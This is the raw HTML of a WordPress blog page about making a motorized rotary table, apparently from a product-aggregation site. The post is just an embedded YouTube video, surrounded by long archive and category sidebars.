

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/
body_size: 11430
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Making Motorized Rotary Table | Horizontal Vertical RotaryHorizontal Vertical Rotary</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://horizontalverticalrotary.com/xmlrpc.php" />
<link rel="shortcut icon" href=""/>
<!--[if lt IE 9]>
<script src="https://horizontalverticalrotary.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Feed" href="https://horizontalverticalrotary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Comments Feed" href="https://horizontalverticalrotary.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/bootstrap.min.css?ver=3.0' type='text/css' media='' />
<link rel='stylesheet' id='iconfont-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizontalverticalrotary.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://horizontalverticalrotary.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rotary Table 4/100mm With Er-16 Collet Adapter For Instant Milling Machine' href='https://horizontalverticalrotary.com/2021/04/19/rotary-table-4100mm-with-er-16-collet-adapter-for-instant-milling-machine/' />
<link rel='next' title='Haas Hrt-160 Rotary Worm Gear Assembly Haas Pt # 93-3182' href='https://horizontalverticalrotary.com/2021/04/20/haas-hrt-160-rotary-worm-gear-assembly-haas-pt-93-3182/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/' />
<link rel='shortlink' href='https://horizontalverticalrotary.com/?p=2860' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://horizontalverticalrotary.com/wp-content/themes/default/images/pattern.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kamyjylyb.js"></script>
<script type="text/javascript" src="/hymi.js"></script>
</head>

<body class="single single-post postid-2860 single-format-standard custom-background">
<section id="header-wrapper">
    <div class="container container-center">
    	<header id="site-header" class="site-header row" role="banner">
            <hgroup class="col-md-4">
								
                <h1 class="site-title"><a href="https://horizontalverticalrotary.com/" title="Horizontal Vertical Rotary" rel="home">Horizontal Vertical Rotary</a></h1>
                <h2 class="site-description"></h2>
				            </hgroup>
			
				<div class="header-right">
	 	</div>
            
        </header><!-- #site header -->
    </div>
	</section> <!-- #header wrapper -->
<div class="navbar navbar-inverse" role="navigation" id="main-menu">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>  
        
  </div><!-- /.container -->
</div><!-- /.navbar -->
<div class="container">
    <div class="row">
		<div class="main-content col-sm-12 col-md-8">
									<div class="thumbnail">
	
		<a href="https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/"><img width="100" height="56" src="https://horizontalverticalrotary.com/wp-content/pics/Making_Motorized_Rotary_Table_01_nfb.jpg" class="attachment-slide-image wp-post-image" alt="Making_Motorized_Rotary_Table_01_nfb" /></a>	
		<span class="post-format-icon standard">
		<i class="fa fa-file-text-o"></i>
	</span>
	</div>
<div  id="post-2860" class="post-2860 post type-post status-publish format-standard has-post-thumbnail hentry category-making tag-making tag-motorized tag-rotary tag-table post-item media post-standard">

	<h3>
		<a href="https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/">Making Motorized Rotary Table</a>
	</h3>
	<ul class="post-meta list-unstyled list-inline"><li><span class="published-date"><span class="glyphicon glyphicon-calendar"></span> <a href="https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/" title="5:27 am"><time class="entry-date" datetime="2021-04-20T05:27:21+00:00">April 20, 2021</time></a></span></li><li><span class="byline"><span class="glyphicon glyphicon-user"></span> <span class="author vcard"><a class="url fn n" href="https://horizontalverticalrotary.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></li></ul>	
<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/JBaaQg61KAE" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/" data-a2a-title="Making Motorized Rotary Table"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhorizontalverticalrotary.com%2F2021%2F04%2F20%2Fmaking-motorized-rotary-table%2F&amp;linkname=Making%20Motorized%20Rotary%20Table" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhorizontalverticalrotary.com%2F2021%2F04%2F20%2Fmaking-motorized-rotary-table%2F&amp;linkname=Making%20Motorized%20Rotary%20Table" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhorizontalverticalrotary.com%2F2021%2F04%2F20%2Fmaking-motorized-rotary-table%2F&amp;linkname=Making%20Motorized%20Rotary%20Table" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://horizontalverticalrotary.com/2021/04/20/making-motorized-rotary-table/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div><div class="clearfix"></div>
 
<div class="templatetags"><span class="cat-post"><span class="glyphicon glyphicon-folder-open"></span> <a href="https://horizontalverticalrotary.com/category/making/" class="cat-text">making</a></span></div><span class="tags-post"><span class="glyphicon glyphicon-tag"></span> <a href="https://horizontalverticalrotary.com/tag/making/" rel="tag nofollow" class="tag-text">making</a>, <a href="https://horizontalverticalrotary.com/tag/motorized/" rel="tag nofollow" class="tag-text">motorized</a>, <a href="https://horizontalverticalrotary.com/tag/rotary/" rel="tag nofollow" class="tag-text">rotary</a>, <a href="https://horizontalverticalrotary.com/tag/table/" rel="tag nofollow" class="tag-text">table</a></span></div>
<div style="display:none; height: 0px;">
	</div>

					<nav class="next-prev">
						<ul class="pager">
							<li class="previous"><a href="https://horizontalverticalrotary.com/2021/04/19/rotary-table-4100mm-with-er-16-collet-adapter-for-instant-milling-machine/" rel="prev"><span class="meta-nav">&larr;</span> Rotary Table 4/100mm With Er-16 Collet Adapter For Instant Milling Machine</a></li>
							<li class="next"><a href="https://horizontalverticalrotary.com/2021/04/20/haas-hrt-160-rotary-worm-gear-assembly-haas-pt-93-3182/" rel="next">Haas Hrt-160 Rotary Worm Gear Assembly Haas Pt # 93-3182 <span class="meta-nav">&rarr;</span></a></li>
						</ul><!-- .pagination -->
					</nav>
					

								</div><!-- #content -->
		
<div class="widget-area col-sm-4 col-md-4" id="sidebar">
	    <aside class="well widget widget_search" id="search-2"><form method="get" id="searchform" action="https://horizontalverticalrotary.com/">
	<div class="input-group">
	      <input type="text" class="field form-control" name="s" id="s" placeholder="Search">
	      <span class="input-group-btn">
	        <button class="btn btn-primary submit" type="submit" name="submit" id="searchsubmit">
	        	<span class="glyphicon glyphicon-search"></span>
	        </button>
	      </span>
	</div>
</form></aside>		<aside class="well widget widget_recent_entries" id="recent-posts-2">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/20/93rls-green-self-leveling-rotary-laser-level-kit-horizontalvertical-with-plumb/">93RLS Green Self-Leveling Rotary Laser Level Kit, Horizontal/Vertical with Plumb</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/20/sihao-rotary-tables-6-4-slot-horizontal-vertical-dividing-plate-milling-machine-2/">SIHAO Rotary Tables 6 4-Slot Horizontal Vertical Dividing Plate Milling Machine</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/19/rotary-table-8inch-horizontal-vertical-hv8-precision-3mt-milling-drilling-machin-4/">Rotary Table 8Inch Horizontal Vertical HV8 Precision 3MT Milling Drilling Machin</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/19/3-slot-horizontal-vertical-rotary-table-rotary-table-for-milling-machine-4/">3-Slot Horizontal Vertical Rotary Table Rotary Table for Milling Machine</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/18/vevor-6-rotary-table-horizontal-vertical-milling-25-t-slot-durable/">VEVOR 6 Rotary Table Horizontal Vertical Milling 2/5 T-Slot Durable</a>
						</li>
				</ul>
		</aside><aside class="well widget widget_archive" id="archives-2"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://horizontalverticalrotary.com/2026/01/'>January 2026</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/12/'>December 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/11/'>November 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/10/'>October 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/09/'>September 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/08/'>August 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/07/'>July 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/06/'>June 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/05/'>May 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/04/'>April 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/03/'>March 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/02/'>February 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/01/'>January 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/12/'>December 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/11/'>November 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/10/'>October 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/09/'>September 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/08/'>August 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/07/'>July 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/06/'>June 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/05/'>May 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/04/'>April 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/03/'>March 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/02/'>February 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/01/'>January 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/12/'>December 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/11/'>November 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/10/'>October 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/09/'>September 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/08/'>August 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/07/'>July 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/06/'>June 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/05/'>May 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/04/'>April 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/03/'>March 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/02/'>February 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/01/'>January 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/12/'>December 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/11/'>November 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/10/'>October 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/09/'>September 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/08/'>August 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/07/'>July 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/06/'>June 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/05/'>May 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/04/'>April 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/03/'>March 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/02/'>February 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/01/'>January 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/12/'>December 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/11/'>November 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/10/'>October 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/09/'>September 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/08/'>August 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/07/'>July 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/06/'>June 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/05/'>May 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/04/'>April 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/03/'>March 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/02/'>February 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/01/'>January 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/12/'>December 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/11/'>November 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/10/'>October 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/09/'>September 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/08/'>August 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/07/'>July 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/06/'>June 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/05/'>May 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/04/'>April 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/03/'>March 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/02/'>February 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/01/'>January 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/12/'>December 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/11/'>November 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/10/'>October 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/09/'>September 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/08/'>August 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/07/'>July 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/06/'>June 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/05/'>May 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside class="well widget widget_categories" id="categories-2"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-343"><a href="https://horizontalverticalrotary.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://horizontalverticalrotary.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://horizontalverticalrotary.com/category/100mm-4/" >100mm-4</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://horizontalverticalrotary.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://horizontalverticalrotary.com/category/10kghorizontal5kgvertical/" >10kghorizontal5kgvertical</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://horizontalverticalrotary.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://horizontalverticalrotary.com/category/110mm/" >110mm</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://horizontalverticalrotary.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://horizontalverticalrotary.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://horizontalverticalrotary.com/category/12mo/" >12mo</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://horizontalverticalrotary.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://horizontalverticalrotary.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://horizontalverticalrotary.com/category/150mm6/" >150mm6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://horizontalverticalrotary.com/category/150mm6in/" >150mm6in</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://horizontalverticalrotary.com/category/19-12/" >19-12</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://horizontalverticalrotary.com/category/2-10rpm/" >2-10rpm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://horizontalverticalrotary.com/category/2-34/" >2-34</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://horizontalverticalrotary.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://horizontalverticalrotary.com/category/27/" >27&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://horizontalverticalrotary.com/category/375/" >3&#039;&#039;75</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://horizontalverticalrotary.com/category/3inches/" >3&#039;&#039;inches</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://horizontalverticalrotary.com/category/3-inches/" >3-inches</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://horizontalverticalrotary.com/category/3-slot/" >3-slot</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://horizontalverticalrotary.com/category/3-slots/" >3-slots</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://horizontalverticalrotary.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://horizontalverticalrotary.com/category/300kg/" >300kg</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://horizontalverticalrotary.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://horizontalverticalrotary.com/category/375mm/" >375mm</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://horizontalverticalrotary.com/category/379mmhv/" >379mmhv</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://horizontalverticalrotary.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://horizontalverticalrotary.com/category/3900-2304/" >3900-2304</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://horizontalverticalrotary.com/category/3900-2316/" >3900-2316</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://horizontalverticalrotary.com/category/3inch/" >3inch</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://horizontalverticalrotary.com/category/3rotary/" >3rotary</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://horizontalverticalrotary.com/category/3small/" >3small</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://horizontalverticalrotary.com/category/4rotary/" >4&#039;&#039;rotary</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://horizontalverticalrotary.com/category/4-100/" >4-100</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://horizontalverticalrotary.com/category/4-100mm/" >4-100mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://horizontalverticalrotary.com/category/4-110/" >4-110</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://horizontalverticalrotary.com/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://horizontalverticalrotary.com/category/4-slots/" >4-slots</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://horizontalverticalrotary.com/category/40-6526/" >40-6526</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://horizontalverticalrotary.com/category/4100mm/" >4100mm</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://horizontalverticalrotary.com/category/4110mm/" >4110mm</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://horizontalverticalrotary.com/category/4568inch/" >4568inch</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://horizontalverticalrotary.com/category/456inch/" >456inch</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://horizontalverticalrotary.com/category/49-12/" >49-12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://horizontalverticalrotary.com/category/4in100mm/" >4in100mm</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://horizontalverticalrotary.com/category/4inch/" >4inch</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://horizontalverticalrotary.com/category/4x100mm/" >4x100mm</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://horizontalverticalrotary.com/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://horizontalverticalrotary.com/category/51216line/" >51216line</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://horizontalverticalrotary.com/category/52cs-12/" >52cs-12</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://horizontalverticalrotary.com/category/550-046/" >550-046</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://horizontalverticalrotary.com/category/5axis/" >5axis</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://horizontalverticalrotary.com/category/6150mm/" >6150mm</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://horizontalverticalrotary.com/category/622cg/" >622cg</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://horizontalverticalrotary.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://horizontalverticalrotary.com/category/6inch/" >6inch</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://horizontalverticalrotary.com/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://horizontalverticalrotary.com/category/8-14/" >8-14</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://horizontalverticalrotary.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://horizontalverticalrotary.com/category/8200mm/" >8200mm</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://horizontalverticalrotary.com/category/8horizontal/" >8horizontal</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://horizontalverticalrotary.com/category/8horizontalvertical/" >8horizontalvertical</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://horizontalverticalrotary.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://horizontalverticalrotary.com/category/93rls/" >93rls</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://horizontalverticalrotary.com/category/accura-vertex/" >accura-vertex</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://horizontalverticalrotary.com/category/accuravertex/" >accuravertex</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://horizontalverticalrotary.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://horizontalverticalrotary.com/category/actools/" >actools</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://horizontalverticalrotary.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://horizontalverticalrotary.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://horizontalverticalrotary.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://horizontalverticalrotary.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://horizontalverticalrotary.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://horizontalverticalrotary.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://horizontalverticalrotary.com/category/affortable/" >affortable</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://horizontalverticalrotary.com/category/agatec/" >agatec</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://horizontalverticalrotary.com/category/air-hyrdaulics/" >air-hyrdaulics</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://horizontalverticalrotary.com/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://horizontalverticalrotary.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://horizontalverticalrotary.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://horizontalverticalrotary.com/category/align/" >align</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://horizontalverticalrotary.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://horizontalverticalrotary.com/category/allenair/" >allenair</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://horizontalverticalrotary.com/category/amadeal/" >amadeal</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://horizontalverticalrotary.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://horizontalverticalrotary.com/category/americana/" >americana-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://horizontalverticalrotary.com/category/amura/" >amura</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://horizontalverticalrotary.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://horizontalverticalrotary.com/category/anderson/" >anderson</a>
</li>
